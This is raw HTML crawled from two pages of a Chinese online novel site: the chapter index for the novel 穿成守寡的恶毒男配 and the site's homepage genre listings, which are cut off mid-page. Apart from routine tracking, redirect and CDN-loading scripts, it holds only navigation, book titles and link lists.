

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wuyixs.com/800606878.html
body_size: 5791
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>穿成守寡的恶毒男配(咖啡色的团子)全文TXT下载_免费全文下载 -武艺小说网 </title><meta name="keywords" content="穿成守寡的恶毒男配(咖啡色的团子)全文TXT下载_免费全文下载" /><meta name="description" content="《穿成守寡的恶毒男配》很好的一本书，我视之为神作。虽然有些情节比较牵强，但瑕不掩瑜，代入感极强，主角的性格很让人服气。另外，更新也很给力哦！喜欢追书的朋友戳进来一睹为快吧！" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.wuyixs.com/800606878.html" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.wuyixs.com/800606878.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="武艺小说网" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_ab1e0e30.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_url" content="https://wuyixs.com/800606878/109.html"/><meta property="og:type" content="novel"/><meta property="og:novel:read_url" content="https://wuyixs.com/800606878.html"/><meta property="og:image" content="//cdn.wuyixs.com/uppic/r/eYlT.jpg?sm"/><meta property="og:novel:status" content="连载中"/><meta property="og:description" content="《穿成守寡的恶毒男配》很好的一本书，我视之为神作。虽然有些情节比较牵强，但瑕不掩瑜，代入感极强，主角的性格很让人服气。另外，更新也很给力哦！喜欢追书的朋友戳进来一睹为快吧！"/><meta property="og:novel:category" content=""/><meta property="og:novel:latest_chapter_name" content="第 109 节 穿成守寡的恶毒男配"/><meta property="og:title" content="穿成守寡的恶毒男配"/><meta property="og:novel:book_name" content="穿成守寡的恶毒男配"/><meta property="og:url" content="https://wuyixs.com/800606878.html"/><meta property="og:novel:update_time" content="2020-07-03"/><meta property="og:novel:author" content="咖啡色的团子"/><script>var TJN='pv',APP_NAME='武艺小说网',CAD=0,TJ='B625yd7f',ADN='od',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://23.224.199.82:61234/xcdn1/',xCoverList=[],TWPC='hk',FORM_HASH='f5e8e025g9gwg5',TWMO='tw',CDNV='318',DOMA='wuyixs.com',COOKIE_PRE='5yd7f',DIR='/',MOD='',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.wuyixs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="武艺小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">武艺小说网</span><span class="slogan">wuyixs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜书名、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/1_1.html">玄幻小说</a></li><li><a href="/store/2_1.html">武侠修真</a></li><li><a href="/store/3_1.html">游戏异界</a></li><li><a href="/store/4_1.html">二次元</a></li><li><a href="/store/5_1.html">架空历史</a></li><li><a href="/store/6_1.html">灵异悬疑</a></li><li><a href="/store/7_1.html">恐怖灵异</a></li><li><a href="/store/8_1.html">现代都市</a></li><li><a href="/store/1.html">小说分类</a></li><li><a href="/store/over_1.html">完本小说</a></li><li><a href="/store/click_1.html">热门小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.wuyixs.com/800606878.html" title="穿成守寡的恶毒男配">手机阅读《穿成守寡的恶毒男配》</a></div><a href="/">武艺小说网</a> &gt; <a href="/store/8_1.html">现代都市</a> &gt; <a href="/800606878.html">穿成守寡的恶毒男配</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.wuyixs.com/uppic/r/eYlT.jpg?sm" author="咖啡色的团子" alt="穿成守寡的恶毒男配" /><span class="b"></span></div><div id="info"><h1>穿成守寡的恶毒男配</h1><p>作者：<a href="/zz/09da5e2ao5e48n7e2oWe1a595e69295eV.html" target="_blank">咖啡色的团子</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="bQGf4" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="bQGf4" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downtxt/800606878.html">TXT下载</a></p><p>更新时间：2020-07-03 19:35:50&nbsp;[共109章] <p>最新：<a href="/800606878/109.html" title="">第 109 节</a></p><div class="clear"></div><div id="intro">《<a href="/r/0mnpzb297r0fo.html">穿成守寡的恶毒男配</a>》很好的一本书，我视之为神作。虽然有些情节比较牵强，但瑕不掩瑜，代入感极强，主角的性格很让人服气。另外，更新也很给力哦！喜欢追书的朋友戳进来一睹为快吧！ </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/71m.html" target="_blank" title="老子认栽">老子认栽</a><a href="/read/Ll8OiNY.html" title="男主穿越到另一个大陆的小说" target="_blank">男主穿越到另一个大陆的小说</a> (隐婚小说) 、 <a href="/w7U6.html" target="_blank" title="农媳V5：重生奋斗日常">农媳V5：重生奋斗日常</a><a href="/read/rZlqtmw.html" title="甄版叶问吧" target="_blank">甄版叶问吧</a> (推理小说) 、 <a href="/78a.html" target="_blank" title="爹爹是龙族（1-5卷）">爹爹是龙族（1-5卷）</a> (冰山小说) 、 <a href="/buis.html" target="_blank" title="权臣之妻">权臣之妻</a><a href="/read/NoE0CZE.html" title="提TNA" target="_blank">提TNA</a> (古典架空) 、 <a href="/H8G5.html" target="_blank" title="（综漫同人）某柯学的球场欺诈师">（综漫同人）某柯学的球场欺诈师</a><a href="/read/AoKzTdg.html" title="秋玉的意思和含义是什么" target="_blank">秋玉的意思和含义是什么</a> (修真武侠) 、 <a href="/w757.html" target="_blank" title="影帝头顶有点绿">影帝头顶有点绿</a> (穿越小说) 、 <a href="/D6v5.html" target="_blank" title="好久不见(GL）">好久不见(GL）</a><a href="/read/mevdUkO.html" title="文秘类包括什么专业" target="_blank">文秘类包括什么专业</a> (GL小说) 、 <a href="/Hms4.html" target="_blank" title="惑君倾">惑君倾</a><a href="/read/MGONuLe.html" title="丧假请几天" target="_blank">丧假请几天</a> (言情小说) 、 <a href="/HZ32.html" target="_blank" title="将进酒">将进酒</a> (后宫小说) 、 <a href="/DIGo.html" target="_blank" title="馄饨加杯可乐">馄饨加杯可乐</a><a href="/read/Wb82i5G.html" title="世界省会地图" target="_blank">世界省会地图</a> (高干小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《穿成守寡的恶毒男配》 正文 </dt><dd><a href="/800606878/1.html">第 1 篇</a></dd><dd><a href="/800606878/2.html">第 2 篇</a></dd><dd><a href="/800606878/3.html">第 3 篇</a></dd><dd><a href="/800606878/4.html">第 4 篇</a></dd><dd><a href="/800606878/5.html">第 5 篇</a></dd><dd><a href="/800606878/6.html">第 6 篇</a></dd><dd><a href="/800606878/7.html">第 7 篇</a></dd><dd><a href="/800606878/8.html">第 8 篇</a></dd><dd><a href="/800606878/9.html">第 9 篇</a></dd><dd><a href="/800606878/10.html">第 10 篇</a></dd><dd><a href="/800606878/11.html">第 11 篇</a></dd><dd><a href="/800606878/12.html">第 12 篇</a></dd><dd><a href="/800606878/13.html">第 13 篇</a></dd><dd><a href="/800606878/14.html">第 14 篇</a></dd><dd><a href="/800606878/15.html">第 15 篇</a></dd><dd><a href="/800606878/16.html">第 16 篇</a></dd><dd><a href="/800606878/17.html">第 17 篇</a></dd><dd><a href="/800606878/18.html">第 18 篇</a></dd><dd><a href="/800606878/19.html">第 19 篇</a></dd><dd><a href="/800606878/20.html">第 20 篇</a></dd><dd><a href="/800606878/21.html">第 21 篇</a></dd><dd><a href="/800606878/22.html">第 22 篇</a></dd><dd><a href="/800606878/23.html">第 23 篇</a></dd><dd><a href="/800606878/24.html">第 24 篇</a></dd><dd><a href="/800606878/25.html">第 25 篇</a></dd><dd><a href="/800606878/26.html">第 26 篇</a></dd><dd><a href="/800606878/27.html">第 27 篇</a></dd><dd><a href="/800606878/28.html">第 28 篇</a></dd><dd><a href="/800606878/29.html">第 29 篇</a></dd><dd><a href="/800606878/30.html">第 30 篇</a></dd><dd><a href="/800606878/31.html">第 31 篇</a></dd><dd><a href="/800606878/32.html">第 32 篇</a></dd><dd><a href="/800606878/33.html">第 33 篇</a></dd><dd><a href="/800606878/34.html">第 34 篇</a></dd><dd><a href="/800606878/35.html">第 35 篇</a></dd><dd><a href="/800606878/36.html">第 36 篇</a></dd><dd><a href="/800606878/37.html">第 37 篇</a></dd><dd><a href="/800606878/38.html">第 38 篇</a></dd><dd><a href="/800606878/39.html">第 39 篇</a></dd><dd><a href="/800606878/40.html">第 40 篇</a></dd><dd><a href="/800606878/41.html">第 41 篇</a></dd><dd><a href="/800606878/42.html">第 42 篇</a></dd><dd><a href="/800606878/43.html">第 43 篇</a></dd><dd><a href="/800606878/44.html">第 44 篇</a></dd><dd><a href="/800606878/45.html">第 45 篇</a></dd><dd><a href="/800606878/46.html">第 46 篇</a></dd><dd><a href="/800606878/47.html">第 47 篇</a></dd><dd><a href="/800606878/48.html">第 48 篇</a></dd><dd><a href="/800606878/49.html">第 49 篇</a></dd><dd><a href="/800606878/50.html">第 50 篇</a></dd><dd><a href="/800606878/51.html">第 51 篇</a></dd><dd><a href="/800606878/52.html">第 52 篇</a></dd><dd><a href="/800606878/53.html">第 53 篇</a></dd><dd><a href="/800606878/54.html">第 54 篇</a></dd><dd><a href="/800606878/55.html">第 55 篇</a></dd><dd><a href="/800606878/56.html">第 56 篇</a></dd><dd><a href="/800606878/57.html">第 57 篇</a></dd><dd><a href="/800606878/58.html">第 58 篇</a></dd><dd><a href="/800606878/59.html">第 59 篇</a></dd><dd><a href="/800606878/60.html">第 60 篇</a></dd><dd><a href="/800606878/61.html">第 61 篇</a></dd><dd><a href="/800606878/62.html">第 62 篇</a></dd><dd><a href="/800606878/63.html">第 63 篇</a></dd><dd><a href="/800606878/64.html">第 64 篇</a></dd><dd><a href="/800606878/65.html">第 65 篇</a></dd><dd><a href="/800606878/66.html">第 66 篇</a></dd><dd><a href="/800606878/67.html">第 67 篇</a></dd><dd><a href="/800606878/68.html">第 68 篇</a></dd><dt>《穿成守寡的恶毒男配》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/800606878/109.html">第 109 篇</a></dd><dd><a href="/800606878/108.html">第 108 篇</a></dd><dd><a href="/800606878/107.html">第 107 篇</a></dd><dd><a href="/800606878/106.html">第 106 篇</a></dd><dd><a href="/800606878/105.html">第 105 篇</a></dd><dd><a href="/800606878/104.html">第 104 篇</a></dd><dd><a href="/800606878/103.html">第 103 篇</a></dd><dd><a href="/800606878/102.html">第 102 篇</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/800606878/index_1.html">上页</a><b>1</b><a href="/800606878/index_2.html">2</a><a href="/800606878/index_2.html">下页</a><select id="jump" onchange="location.href='/800606878/index__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 68; i <= 2; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 109 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/1113298370.html" target="_blank" title="寒门娇娇女">寒门娇娇女</a>、 <a href="/HMsl.html" target="_blank" title="女相">女相</a>、 <a href="/642325226.html" target="_blank" title="我与少女美妇进行时">我与少女美妇进行时</a>、 <a href="/H6ER.html" target="_blank" title="清穿之据说佟贵妃体弱多病">清穿之据说佟贵妃体弱多病</a>、 <a href="/H5gs.html" target="_blank" title="总监姐姐她超黏人">总监姐姐她超黏人</a>、 <a href="/read/EX8dSLn.html" title="校园锁" target="_blank">校园锁</a>、 <a href="/HRnu.html" target="_blank" title="六零军婚，我靠玄学混得风生水起">六零军婚，我靠玄学混得风生水起</a>、 <a href="/bJWD.html" target="_blank" title="绝版情人">绝版情人</a>、 <a href="/read/NoE0C0.html" title="珞珈的拼音" target="_blank">珞珈的拼音</a>、 <a href="/w4Hh.html" target="_blank" title="被霸道王爷独宠[穿书]">被霸道王爷独宠[穿书]</a>、 <a href="/read/x3WmHrg.html" title="娃娃传销" target="_blank">娃娃传销</a>、 <a href="/HuDC.html" target="_blank" title="离婚后我死遁了">离婚后我死遁了</a>、 <a href="/read/ww9mCWQ.html" title="头晕要警惕三种病" target="_blank">头晕要警惕三种病</a>、 <a href="/FBa.html" target="_blank" title="柏林无关柏林">柏林无关柏林</a>、 <a href="/read/Bz8KiY.html" title="北大哲学系是冷门专业吗" target="_blank">北大哲学系是冷门专业吗</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>① 希望您多多支持本站，非常感谢您的支持！。读者在穿成守寡的恶毒男配全文阅读中如发现内容有与法律抵触之处，请马上向本站举报</p><p>② 我们将让读者享受干净，清静的阅读环境、天天更新本书，但如果您发现本小说穿成守寡的恶毒男配最新章节，而本站又没有更新，请通知武艺小说网，您的支持是我们最大的动力。</p><p>③ 本小说《穿成守寡的恶毒男配》是本好看的小说，但其内容仅代表作者咖啡色的团子本人的观点，与武艺小说网的立场无关。</p><p>④ 《穿成守寡的恶毒男配》是一本优秀小说，为了让作者:咖啡色的团子 能提供更多更好崭新的作品，请您购买本书的VIP或穿成守寡的恶毒男配完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！小说的未来，是需要你我共同的努力！</p><p>⑤ 武艺小说网提供穿成守寡的恶毒男配无弹窗阅读，日更月更，“是真正的无弹窗小说网”</p><p>⑥ 如果读者在阅读穿成守寡的恶毒男配时对本站有意见建议，或对作品内容、版权等方面有质疑请联系管理员处理。</p><p>*. <a href="/r/0mnpzb297r0fo.html">穿成守寡的恶毒男配免费全文 近代 咖啡色的团子 全本免费阅读</a>/<span class="gray">2017-04-17 10:34:00</span></p><p>*. <a href="/r/oem70biyzaxsa.html">穿成守寡的恶毒男配全本免费阅读 咖啡色的团子最新章节无弹窗</a>/<span class="gray">2017-05-11 08:43:28</span></p><p>*. <a href="/800606878_1919328720.html">穿成守寡的恶毒男配小说txt下载 咖啡色的团子 最新章节无弹窗</a>/<span class="gray">2018-04-25 22:21:11</span></p><p>*. <a href="/800606878_88284852.html">穿成守寡的恶毒男配免费全文 近代 咖啡色的团子 全集TXT下载</a>/<span class="gray">2017-06-16 07:09:45</span></p><p>*. <a href="/r/meap80ikeyqt8.html">穿成守寡的恶毒男配更新109章免费全文阅读 无广告阅读 咖啡色的团子</a>/<span class="gray">2017-12-07 00:31:04</span></p><p><a href="/800606878/81.70.47.152.html" class="gray">81.70.47.152</a> / <a href="/800606878/17.246.19.108.html" class="gray">17.246.19.108</a> / <a href="/800606878/39.146.34.116.html" class="gray">39.146.34.116</a> / <a href="/800606878/183.195.44.88.html" class="gray">183.195.44.88</a> / <a href="/800606878/39.151.109.236.html" class="gray">39.151.109.236</a> / <a href="/800606878/154.8.193.40.html" class="gray">154.8.193.40</a> / <a href="/800606878/181.189.43.192.html" class="gray">181.189.43.192</a> / <a href="/800606878/223.160.114.88.html" class="gray">223.160.114.88</a> / <a href="/800606878/121.37.95.212.html" class="gray">121.37.95.212</a> / <a href="/800606878/221.236.196.192.html" class="gray">221.236.196.192</a> / <a href="/800606878/110.249.202.164.html" class="gray">110.249.202.164</a> / <a href="/800606878/95.135.11.204.html" class="gray">95.135.11.204</a> / <a href="/800606878/120.253.38.44.html" class="gray">120.253.38.44</a> / <a href="/800606878/219.134.169.108.html" class="gray">219.134.169.108</a> / <a href="/800606878/106.8.131.80.html" class="gray">106.8.131.80</a> / <a href="/800606878/111.225.148.236.html" class="gray">111.225.148.236</a> / <a href="/800606878/58.255.68.84.html" class="gray">58.255.68.84</a> / <a href="/800606878/40.77.177.176.html" class="gray">40.77.177.176</a> / </p></div></div><script src="/click/800606878"></script><script src="/5ydd1/318.baidub13z"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.wuyixs.com/">武艺小说网</a>(wuyixs.com) All Rights Reserved. <a href="//hk.wuyixs.com" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/nmailSHbl.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="38.7ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wuyixs.com/?FROM=bjs&u=BJS
body_size: 8786
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>武艺小说网-免费全本小说推荐</title><meta name="keywords" content="武艺小说网|玄幻小说" /><meta name="description" content="武艺小说网wuyixs.com：创立于2018年，提供游戏异界以及各类小说在线阅读及下载。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.wuyixs.com/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.wuyixs.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="武艺小说网" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_ab1e0e30.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var TJN='pv',APP_NAME='武艺小说网',CAD=0,TJ='B625yd7f',ADN='od',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://23.224.199.82:61234/xcdn1/',xCoverList=[],TWPC='hk',FORM_HASH='6f335a49g9gwg6',TWMO='tw',CDNV='318',DOMA='wuyixs.com',COOKIE_PRE='5yd7f',DIR='/',MOD='',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.wuyixs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="武艺小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">武艺小说网</span><span class="slogan">wuyixs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜书名、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/1_1.html">玄幻小说</a></li><li><a href="/store/2_1.html">武侠修真</a></li><li><a href="/store/3_1.html">游戏异界</a></li><li><a href="/store/4_1.html">二次元</a></li><li><a href="/store/5_1.html">架空历史</a></li><li><a href="/store/6_1.html">灵异悬疑</a></li><li><a href="/store/7_1.html">恐怖灵异</a></li><li><a href="/store/8_1.html">现代都市</a></li><li><a href="/store/1.html">小说分类</a></li><li><a href="/store/over_1.html">完本小说</a></li><li><a href="/store/click_1.html">热门小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/H9HJ.html" title=""><img data-lazy="//cdn.wuyixs.com/predefine_988877624_248.jpg?sm" alt="活死人病毒" author="嗒嗒枪" src="/nloadwrwn.svg" /></a></div><dl><dt><span>嗒嗒枪</span><a href="/H9HJ.html" title="">活死人病毒</a></dt><dd>长佩VIP完结 收藏:14,150评论:3,955海星:13,150点击:80.04万字数:77....</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/nZ.html" title=""><img data-lazy="/ae01/kf/UTB8EkARO3QydeJk43PUq6AyQpXaa-OQw.jpg?sm" alt="风流教师" author="颠老很帅" src="/nloadwrwn.svg" /></a></div><dl><dt><span>颠老很帅</span><a href="/nZ.html" title="">风流教师</a></dt><dd>从小以萝莉、制服、熟女为目标的陈雨夜，最后终于当上了一名伟大的人名教师。我的口号是：文能提笔铸千古...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/bSc.html" title=""><img data-lazy="//cdn.wuyixs.com/uppic/A/Nlny.jpg?sm" alt="总裁宠你上瘾" author="雪落微扬" src="/nloadwrwn.svg" /></a></div><dl><dt><span>雪落微扬</span><a href="/bSc.html" title="">总裁宠你上瘾</a></dt><dd>他叫她姐姐，他们的关系从暧昧开始，但是他的第一次却给了她。见到她的身体，他唇角本能的溢出一丝轻叹，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/d5D.html" title=""><img data-lazy="//cdn.wuyixs.com/uppic/A/NMmv.jpg?sm" alt="除锈" author="青笳" src="/nloadwrwn.svg" /></a></div><dl><dt><span>青笳</span><a href="/d5D.html" title="">除锈</a></dt><dd>晋江V非高积分完结 非V章节总点击数：70847 总书评数：459 当前被收藏数：199 文章积分...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/l2n.html" title=""><img data-lazy="//cdn.wuyixs.com/uppic/9/9fJ.jpg?sm" alt="帝昊的平民生活" author="巫羽" src="/nloadwrwn.svg" /></a></div><dl><dt><span>巫羽</span><a href="/l2n.html" title="">帝昊的平民生活</a></dt><dd>晋江VIP完结 当前被收藏数：7094 文章积分：181,596,576 文案 原名《玄...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/HwQD.html" title=""><img data-lazy="//cdn.wuyixs.com/predefine_1973093742_861.jpg?sm" alt="受性大发（攻变受，NP）" author="桃宝卷/明鬼" src="/nloadwrwn.svg" /></a></div><dl><dt><span>桃宝卷/明鬼</span><a href="/HwQD.html" title="">受性大发（攻变受，NP）</a></dt><dd>江月楼道：“我没想到你会给我下这种毒。” 江折雪笑道：“因为我知道，再没什么比这更能折辱你。” 江...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/DYok.html" title="">alpha他想被我标记</a></span><span class="s5">黄花鱼</span></li><li><span class="s1">技术</span><span class="s2"><a href="/1397318845.html" title="">这个宝可梦训练家强的过分</a></span><span class="s5">五月从前慢</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/wiO5.html" title="">普通朋友</a></span><span class="s5">lryan/忧杳然去/陆天琪Angel</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/wQ7J.html" title="">以貌服人</a></span><span class="s5">旧梦如霜</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/DSqc.html" title="">穿书后，我成了豪门团宠</a></span><span class="s5">子醉今迷</span></li><li><span class="s1"></span><span class="s2"><a href="/1585088876.html" title="">极品丝袜集合</a></span><span class="s5">wkydsw</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/wXVJ.html" title="">刎颈之爱</a></span><span class="s5">陈顾青蓝</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/H8eA.html" title="">骗局</a></span><span class="s5">面包有毒</span></li><li><span class="s1">召唤</span><span class="s2"><a href="/1137854928.html" title="">鉴宝狂少</a></span><span class="s5">胖爷</span></li><li><span class="s1">进化</span><span class="s2"><a href="/HXsT.html" title="">（HP同人）当傀儡师遇上魔药大师</a></span><span class="s5">懒惰狐狸</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/HFH7.html" title="">繁星绽放</a></span><span class="s5">叶涩</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/DaIr.html" title="">被标记的Alpha超难哄</a></span><span class="s5">狄与</span></li><li><span class="s1"></span><span class="s2"><a href="/174613854.html" title="">少女白洁</a></span><span class="s5">高义</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/HMvU.html" title="">大漠狂歌</a></span><span class="s5">绝歌</span></li><li><span class="s1">魔法</span><span class="s2"><a href="/F1m.html" title="">我是你们的恋人！</a></span><span class="s5">梦浮桥</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/DVqD.html" title="">太子殿下她要了</a></span><span class="s5">指尖弹出盛夏</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/E6.html" target="_blank" title="重生之网络帝国"><img data-lazy="//cdn.wuyixs.com/uppic/A/NmYI.jpg?sm" alt="重生之网络帝国" author="诫子书生" /></a></div><dl><dt><a href="/E6.html" title="重生之网络帝国">重生之网络帝国</a></dt><dd>萧子川重生回到2001年。从此QQ不再是山寨的代名词。智能手机不再由乔布斯定义。韩国再也不是游戏出...</dd></dl><div class="clear"></div></div><ul><li><a href="/1634155823.html" title="医流狂兵">医流狂兵</a>/官场痞子</li><li><a href="/wc4A.html" title="异世界的美食家">异世界的美食家</a>/李鸿天</li><li><a href="/HJ8l.html" title="元帅夫人她软糯可欺">元帅夫人她软糯可欺</a>/攻受兼备小熊宝</li><li><a href="/wkz.html" title="我的怪物老婆们">我的怪物老婆们</a>/惊涛骇浪</li><li><a href="/wUc.html" title="求魔">求魔</a>/耳根</li><li><a href="/bbb.html" title="修罗战神">修罗战神</a>/善良的蜜蜂</li><li><a href="/wsuJ.html" title="修仙之仙魔体+仙魔体师尊篇">修仙之仙魔体+仙魔体师尊篇</a>/南枝</li><li><a href="/382935372.html" title="重生一媚色千金">重生一媚色千金</a>/妖娆小桃</li><li><a href="/D7Zu.html" title="影帝是只白狐妖">影帝是只白狐妖</a>/软枝黄莺儿</li><li><a href="/wsHl.html" title="杀戮秀">杀戮秀</a>/狐狸/fox^^/小莫</li></ul></div><div class="content"><h2>武侠修真</h2><div class="top"><div class="image"><a href="/HFww.html" target="_blank" title="望尽十三川+番外"><img data-lazy="//cdn.wuyixs.com/predefine_17781350_276.jpg?sm" alt="望尽十三川+番外" author="月落西河" /></a></div><dl><dt><a href="/HFww.html" title="望尽十三川+番外">望尽十三川+番外</a></dt><dd>文案： 小的时候： 尹秋：“师叔，你能当我娘亲吗？” 满江雪：“不能。” 长大后： 尹秋...</dd></dl><div class="clear"></div></div><ul><li><a href="/DdWM.html" title="穿成龙族唯一的幼崽">穿成龙族唯一的幼崽</a>/婻书</li><li><a href="/1594504140.html" title="我的仙女总裁老婆叶天苏雨欣">我的仙女总裁老婆叶天苏雨欣</a>/甘梅帝瓜</li><li><a href="/wsz3.html" title="末世之小乾坤">末世之小乾坤</a>/桃花换酒13/牛顿哭出了声</li><li><a href="/HhvD.html" title="宗门团宠：五岁小师妹靠修仙称霸啦！">宗门团宠：五岁小师妹靠修仙称霸啦！</a>/青葱拌豆腐</li><li><a href="/DTBG.html" title="上古强身术">上古强身术</a>/我是多余人</li><li><a href="/Dnqk.html" title="强烈要求正常师尊待遇/我就知道做师尊没好下场">强烈要求正常师尊待遇/我就知道做师尊没好下场</a>/裴笛</li><li><a href="/DBja.html" title="穿成黑化反派的未婚妻">穿成黑化反派的未婚妻</a>/home毒步天下</li><li><a href="/474769806.html" title="绝世唐门之黯金圣龙">绝世唐门之黯金圣龙</a>/麟吾自殇</li><li><a href="/wvb.html" title="人间冰器">人间冰器</a>/阚智</li><li><a href="/HMYA.html" title="被女主拐进书里掰弯了">被女主拐进书里掰弯了</a>/蓝苟</li></ul></div><div class="content"><h2>游戏异界</h2><div class="top"><div class="image"><a href="/bbu1.html" target="_blank" title="扫码共享人格"><img data-lazy="//cdn.wuyixs.com/uppic/L/YQe.jpg?sm" alt="扫码共享人格" author="林船" /></a></div><dl><dt><a href="/bbu1.html" title="扫码共享人格">扫码共享人格</a></dt><dd>晋江完结 